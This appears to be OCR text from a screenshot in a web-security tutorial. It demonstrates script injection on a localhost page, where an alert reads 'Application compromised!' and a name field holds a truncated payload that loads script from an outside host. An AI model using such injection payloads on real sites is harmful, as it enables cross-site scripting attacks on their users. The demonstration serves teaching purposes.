 Rokko
Script Injection
localhost:8080/ch6/injection.html
The page at localhost:8080 says:
Application compromised!
OK
FORMIGON
000000
Enter your name:
<script src="//my-site.com/my-script.js"></sc